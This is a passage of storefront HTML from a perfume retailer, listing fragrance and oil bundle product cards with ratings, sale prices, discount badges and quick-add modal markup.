    srcset="//amourscents.com/cdn/shop/files/Untitleddesign_1_ce49f4df-9571-49dd-a223-c6a2857ee885.jpg?v=1745945809&width=165 165w,//amourscents.com/cdn/shop/files/Untitleddesign_1_ce49f4df-9571-49dd-a223-c6a2857ee885.jpg?v=1745945809&width=360 360w,//amourscents.com/cdn/shop/files/Untitleddesign_1_ce49f4df-9571-49dd-a223-c6a2857ee885.jpg?v=1745945809&width=533 533w,//amourscents.com/cdn/shop/files/Untitleddesign_1_ce49f4df-9571-49dd-a223-c6a2857ee885.jpg?v=1745945809&width=720 720w,//amourscents.com/cdn/shop/files/Untitleddesign_1_ce49f4df-9571-49dd-a223-c6a2857ee885.jpg?v=1745945809&width=940 940w,//amourscents.com/cdn/shop/files/Untitleddesign_1_ce49f4df-9571-49dd-a223-c6a2857ee885.jpg?v=1745945809&width=1066 1066w,//amourscents.com/cdn/shop/files/Untitleddesign_1_ce49f4df-9571-49dd-a223-c6a2857ee885.jpg?v=1745945809 1080w
          "
    src="//amourscents.com/cdn/shop/files/Untitleddesign_1_ce49f4df-9571-49dd-a223-c6a2857ee885.jpg?v=1745945809&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="X8 2ml Sample Perfume Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763291861368__featured_collection_tabs_c6kejf-14913072726392"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="14913072726392"
          data-rating="4.6"
          data-raters="1652"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/x8-5ml-perfume-bundle"
        id="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-14913072726392"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-14913072726392 "
      >
        X8 2ml Sample Perfume Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
        <div
          class="rating"
          role="img"
          aria-label="4.6 out of 5.0 stars"
        >
          <span
            aria-hidden="true"
            class="rating-star color-icon-text"
            style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
          ></span>
        </div>
        <p class="rating-text caption">
          <span aria-hidden="true">4.6 /
            5.0</span>
        </p>
        <p class="rating-count caption">
          <span aria-hidden="true">(1652)</span>
          <span class="visually-hidden">1652
            total reviews</span>
        </p>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £19.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £32
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £19.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 37%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-14913072726392">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-14913072726392" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for X8 2ml Sample Perfume Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-14913072726392"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-14913072726392" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/x3-10ml-oil-fragrance-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/10mldroppers.x3.jpg?v=1743379520&width=165 165w,//amourscents.com/cdn/shop/files/10mldroppers.x3.jpg?v=1743379520&width=360 360w,//amourscents.com/cdn/shop/files/10mldroppers.x3.jpg?v=1743379520&width=533 533w,//amourscents.com/cdn/shop/files/10mldroppers.x3.jpg?v=1743379520&width=720 720w,//amourscents.com/cdn/shop/files/10mldroppers.x3.jpg?v=1743379520&width=940 940w,//amourscents.com/cdn/shop/files/10mldroppers.x3.jpg?v=1743379520&width=1066 1066w,//amourscents.com/cdn/shop/files/10mldroppers.x3.jpg?v=1743379520 1080w
          "
    src="//amourscents.com/cdn/shop/files/10mldroppers.x3.jpg?v=1743379520&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="X3 10ml Oil Fragrance Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763291861368__featured_collection_tabs_c6kejf-7265428668611"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="7265428668611"
          data-rating="4.6"
          data-raters="165"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/x3-10ml-oil-fragrance-bundle"
        id="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-7265428668611"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-7265428668611 "
      >
        X3 10ml Oil Fragrance Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
        <div
          class="rating"
          role="img"
          aria-label="4.6 out of 5.0 stars"
        >
          <span
            aria-hidden="true"
            class="rating-star color-icon-text"
            style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
          ></span>
        </div>
        <p class="rating-text caption">
          <span aria-hidden="true">4.6 /
            5.0</span>
        </p>
        <p class="rating-count caption">
          <span aria-hidden="true">(165)</span>
          <span class="visually-hidden">165
            total reviews</span>
        </p>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £24.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £45
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £24.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 44%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-7265428668611">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-7265428668611" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for X3 10ml Oil Fragrance Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-7265428668611"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-7265428668611" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/x3-20ml-oil-fragrance-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/20mldroppersx3.jpg?v=1743432400&width=165 165w,//amourscents.com/cdn/shop/files/20mldroppersx3.jpg?v=1743432400&width=360 360w,//amourscents.com/cdn/shop/files/20mldroppersx3.jpg?v=1743432400&width=533 533w,//amourscents.com/cdn/shop/files/20mldroppersx3.jpg?v=1743432400&width=720 720w,//amourscents.com/cdn/shop/files/20mldroppersx3.jpg?v=1743432400&width=940 940w,//amourscents.com/cdn/shop/files/20mldroppersx3.jpg?v=1743432400&width=1066 1066w,//amourscents.com/cdn/shop/files/20mldroppersx3.jpg?v=1743432400 1080w
          "
    src="//amourscents.com/cdn/shop/files/20mldroppersx3.jpg?v=1743432400&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="X3 20ml Oil Fragrance Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763291861368__featured_collection_tabs_c6kejf-6960390897859"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="6960390897859"
          data-rating="4.6"
          data-raters="164"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/x3-20ml-oil-fragrance-bundle"
        id="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-6960390897859"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-6960390897859 "
      >
        X3 20ml Oil Fragrance Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £44.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £75
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £44.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 40%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-6960390897859">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-6960390897859" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for X3 20ml Oil Fragrance Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-6960390897859"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-6960390897859" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/x3-30ml-oil-fragrance-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/30mldroppersx3.jpg?v=1743379571&width=165 165w,//amourscents.com/cdn/shop/files/30mldroppersx3.jpg?v=1743379571&width=360 360w,//amourscents.com/cdn/shop/files/30mldroppersx3.jpg?v=1743379571&width=533 533w,//amourscents.com/cdn/shop/files/30mldroppersx3.jpg?v=1743379571&width=720 720w,//amourscents.com/cdn/shop/files/30mldroppersx3.jpg?v=1743379571&width=940 940w,//amourscents.com/cdn/shop/files/30mldroppersx3.jpg?v=1743379571&width=1066 1066w,//amourscents.com/cdn/shop/files/30mldroppersx3.jpg?v=1743379571 1080w
          "
    src="//amourscents.com/cdn/shop/files/30mldroppersx3.jpg?v=1743379571&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="X3 30ml Oil Fragrance Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763291861368__featured_collection_tabs_c6kejf-7265434730691"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="7265434730691"
          data-rating="4.6"
          data-raters="164"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/x3-30ml-oil-fragrance-bundle"
        id="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-7265434730691"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-7265434730691 "
      >
        X3 30ml Oil Fragrance Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £59.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £96
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £59.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 37%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-7265434730691">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-7265434730691" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for X3 30ml Oil Fragrance Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-7265434730691"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-7265434730691" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/x3-50ml-oil-fragrance-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/50mldroppersx3.jpg?v=1743379594&width=165 165w,//amourscents.com/cdn/shop/files/50mldroppersx3.jpg?v=1743379594&width=360 360w,//amourscents.com/cdn/shop/files/50mldroppersx3.jpg?v=1743379594&width=533 533w,//amourscents.com/cdn/shop/files/50mldroppersx3.jpg?v=1743379594&width=720 720w,//amourscents.com/cdn/shop/files/50mldroppersx3.jpg?v=1743379594&width=940 940w,//amourscents.com/cdn/shop/files/50mldroppersx3.jpg?v=1743379594&width=1066 1066w,//amourscents.com/cdn/shop/files/50mldroppersx3.jpg?v=1743379594 1080w
          "
    src="//amourscents.com/cdn/shop/files/50mldroppersx3.jpg?v=1743379594&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="X3 50ml Oil Fragrance Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763291861368__featured_collection_tabs_c6kejf-7265438171331"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="7265438171331"
          data-rating="4.6"
          data-raters="164"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/x3-50ml-oil-fragrance-bundle"
        id="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-7265438171331"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-7265438171331 "
      >
        X3 50ml Oil Fragrance Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £69.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £120
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £69.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 41%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-7265438171331">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-7265438171331" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for X3 50ml Oil Fragrance Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-7265438171331"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-7265438171331" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/100ml-perfume-30ml-oil-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/ABDUCTION_2_9cd33345-28c3-485d-98e9-e9e1f04c81d2.jpg?v=1745950871&width=165 165w,//amourscents.com/cdn/shop/files/ABDUCTION_2_9cd33345-28c3-485d-98e9-e9e1f04c81d2.jpg?v=1745950871&width=360 360w,//amourscents.com/cdn/shop/files/ABDUCTION_2_9cd33345-28c3-485d-98e9-e9e1f04c81d2.jpg?v=1745950871&width=533 533w,//amourscents.com/cdn/shop/files/ABDUCTION_2_9cd33345-28c3-485d-98e9-e9e1f04c81d2.jpg?v=1745950871&width=720 720w,//amourscents.com/cdn/shop/files/ABDUCTION_2_9cd33345-28c3-485d-98e9-e9e1f04c81d2.jpg?v=1745950871&width=940 940w,//amourscents.com/cdn/shop/files/ABDUCTION_2_9cd33345-28c3-485d-98e9-e9e1f04c81d2.jpg?v=1745950871&width=1066 1066w,//amourscents.com/cdn/shop/files/ABDUCTION_2_9cd33345-28c3-485d-98e9-e9e1f04c81d2.jpg?v=1745950871 1080w
          "
    src="//amourscents.com/cdn/shop/files/ABDUCTION_2_9cd33345-28c3-485d-98e9-e9e1f04c81d2.jpg?v=1745950871&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="100ml Perfume &amp; 30ml Oil Fragrance Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763291861368__featured_collection_tabs_c6kejf-14913070956920"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="14913070956920"
          data-rating="4.6"
          data-raters="1812"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/100ml-perfume-30ml-oil-bundle"
        id="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-14913070956920"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-14913070956920 "
      >
        100ml Perfume &amp; 30ml Oil Fragrance Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
        <div
          class="rating"
          role="img"
          aria-label="4.6 out of 5.0 stars"
        >
          <span
            aria-hidden="true"
            class="rating-star color-icon-text"
            style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
          ></span>
        </div>
        <p class="rating-text caption">
          <span aria-hidden="true">4.6 /
            5.0</span>
        </p>
        <p class="rating-count caption">
          <span aria-hidden="true">(1812)</span>
          <span class="visually-hidden">1812
            total reviews</span>
        </p>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £39.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £62
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £39.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
